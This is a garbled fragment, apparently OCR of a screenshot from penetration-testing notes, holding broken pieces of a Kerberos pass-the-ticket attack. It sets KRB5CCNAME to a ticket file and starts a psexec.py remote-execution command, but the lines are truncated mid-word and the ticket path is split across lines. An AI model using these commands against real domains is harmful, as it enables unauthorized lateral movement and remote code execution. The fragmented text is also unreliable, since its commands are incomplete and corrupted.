
export KRB5CCNAME=/root
examples/<TICKET_NAME>.
python psexec.py <DOMAI
pass

```

{% endcode %}

### Attack in Practice:
